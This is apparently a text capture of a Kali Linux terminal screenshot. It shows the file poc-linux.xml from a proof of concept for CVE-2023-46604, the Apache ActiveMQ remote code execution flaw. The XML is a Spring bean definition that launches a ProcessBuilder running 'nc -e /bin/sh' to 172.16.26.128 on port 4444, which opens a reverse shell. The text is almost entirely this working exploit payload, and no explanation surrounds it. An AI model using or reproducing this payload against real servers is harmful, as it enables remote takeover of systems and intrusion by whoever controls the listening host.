 ┌──(kali㉿kali)-[~/Desktop/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-m
ain]
└─$ cat poc-linux.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="
 http://www.springframework.org/schema/beans http://www.springframework.org/s
chema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
        <list>
                <value>sh</value>
                <value>-c</value>
                <value>nc -e /bin/sh 172.16.26.128 4444</value>
        </list>
        </constructor-arg>
    </bean>
</beans>

┌──(kali㉿kali)-[~/Desktop/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-m
ain]
└─$